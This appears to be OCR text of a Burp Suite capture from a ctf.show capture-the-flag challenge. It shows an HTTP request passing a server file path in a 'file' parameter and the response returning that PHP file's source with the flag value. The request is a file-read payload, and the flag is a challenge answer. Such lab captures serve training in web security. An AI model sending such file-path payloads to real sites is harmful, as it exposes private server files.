 Request
Pretty Raw Hex \n
1 GET /?file=/var/www/html/flag php HTTP/1.1
2 Host:
089846e5-9f32-4f63-8a5a-5906d0378e1d.challenge.ctf.show
3 Cache-Control: max-age=0
4 Upgrade-Insecure-Requests: 1
5 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/131.0.0.0
Safari/537.36
6 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,i
mage/avif,image/webp,image/apng,*/*;q=0.8,application/s
igned-exchange;v=b3;q=0.7
7 Accept-Encoding: gzip, deflate
8 Accept-Language: en
9 Connection: close
10
11
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Server: nginx/1.20.1
3 Date: Sat, 07 Dec 2024 03:52:11 GMT
4 Content-Type: video/mp4
5 Connection: close
6 X-Powered-By: PHP/7.3.22
7 Access-Control-Allow-Methods:
GET,POST,PUT,DELETE,OPTIONS
8 Access-Control-Allow-Credentials: true
9 Access-Control-Expose-Headers:
Content-Type,Cookies,Aaa,Date,Server,Content-Length,Con
nection
10 Access-Control-Allow-Headers:
DNT,X-CustomHeader,Keep-Alive,User-Agent,X-Requested-Wi
th,If-Modified-Since,Cache-Control,Content-Type,Authori
zation,x-auth-token,Cookies,Aaa,Date,Server,Content-Len
gth,Connection
11 Access-Control-Max-Age: 1728000
12 Content-Length: 63
13
14 <?php
15 $flag="ctfshow{56a66ea5-fed4-4007-a9d6-8137a44ed6d5}";
16 ?>